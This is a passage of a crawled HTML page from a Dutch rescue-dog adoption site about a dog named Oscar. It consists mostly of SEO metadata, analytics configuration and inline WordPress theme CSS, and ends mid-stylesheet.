

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpeenhond.nl/oscar/
body_size: 45581
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>
window.koko_analytics = {"url":"https:\/\/www.helpeenhond.nl\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.helpeenhond.nl","post_id":12538,"path":"\/oscar\/","method":"cookie","use_cookie":true};
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oscar (geadopteerd) - Help een hond</title>
	<link rel="canonical" href="https://www.helpeenhond.nl/oscar/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oscar (geadopteerd) - Help een hond" />
	<meta property="og:description" content="In Nederland! Oscar verblijft al een tijdje bij een opvanggezin in Nederland. Hij heeft hier met een positieve begeleiding veel geleerd en heeft zich ontwikkeld tot een fijne metgezel! Binnenkort volgt hierover een update! Voor Oscar zoeken we een huis in een rustige omgeving en een ervaren adoptant die met geduld en positieve begeleiding met ... Lees meer" />
	<meta property="og:url" content="https://www.helpeenhond.nl/oscar/" />
	<meta property="og:site_name" content="Help een hond" />
	<meta property="article:publisher" content="https://www.facebook.com/helpeenhond" />
	<meta property="article:published_time" content="2020-10-05T20:48:46+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/10/284148036_558340989236319_1977817997223452366_n.jpg?media=1765479119" />
	<meta property="og:image:width" content="1095" />
	<meta property="og:image:height" content="715" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barbara" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Barbara" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.helpeenhond.nl/oscar/#article","isPartOf":{"@id":"https://www.helpeenhond.nl/oscar/"},"author":{"name":"Barbara","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699"},"headline":"Oscar (geadopteerd)","datePublished":"2020-10-05T20:48:46+00:00","mainEntityOfPage":{"@id":"https://www.helpeenhond.nl/oscar/"},"wordCount":313,"publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"image":{"@id":"https://www.helpeenhond.nl/oscar/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2020/10/284148036_558340989236319_1977817997223452366_n.jpg","articleSection":["Geluksvogels"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://www.helpeenhond.nl/oscar/","url":"https://www.helpeenhond.nl/oscar/","name":"Oscar (geadopteerd) - Help een hond","isPartOf":{"@id":"https://www.helpeenhond.nl/#website"},"primaryImageOfPage":{"@id":"https://www.helpeenhond.nl/oscar/#primaryimage"},"image":{"@id":"https://www.helpeenhond.nl/oscar/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2020/10/284148036_558340989236319_1977817997223452366_n.jpg","datePublished":"2020-10-05T20:48:46+00:00","breadcrumb":{"@id":"https://www.helpeenhond.nl/oscar/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.helpeenhond.nl/oscar/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/oscar/#primaryimage","url":"https://www.helpeenhond.nl/wp-content/uploads/2020/10/284148036_558340989236319_1977817997223452366_n.jpg","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2020/10/284148036_558340989236319_1977817997223452366_n.jpg","width":1095,"height":715},{"@type":"BreadcrumbList","@id":"https://www.helpeenhond.nl/oscar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.helpeenhond.nl/"},{"@type":"ListItem","position":2,"name":"Oscar (geadopteerd)"}]},{"@type":"WebSite","@id":"https://www.helpeenhond.nl/#website","url":"https://www.helpeenhond.nl/","name":"Help een hond","description":"Adoptie van Roemeense straat- en asielhonden","publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.helpeenhond.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.helpeenhond.nl/#organization","name":"Help een hond","url":"https://www.helpeenhond.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/logo/image/","url":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","width":548,"height":252,"caption":"Help een hond"},"image":{"@id":"https://www.helpeenhond.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/helpeenhond"]},{"@type":"Person","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699","name":"Barbara","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","caption":"Barbara"},"sameAs":["https://www.helpeenhond.nl"],"url":"https://www.helpeenhond.nl/author/entr33/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; feed" href="https://www.helpeenhond.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; reacties feed" href="https://www.helpeenhond.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Foscar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Foscar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1765479119' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?media=1765479119?ver=1766037808' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2&media=1765479119' media='all' />
<link rel='stylesheet' id='cf7-pdf-generation-public-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/css/cf7-pdf-generation-public-min.css?ver=1.2&media=1765479119' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1&media=1765479119' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.top-bar{background-color:rgba(219,173,60,0.13);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:rgba(219,173,60,0.13);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:rgba(219,173,60,0.13);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:rgba(219,173,60,0.13);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children 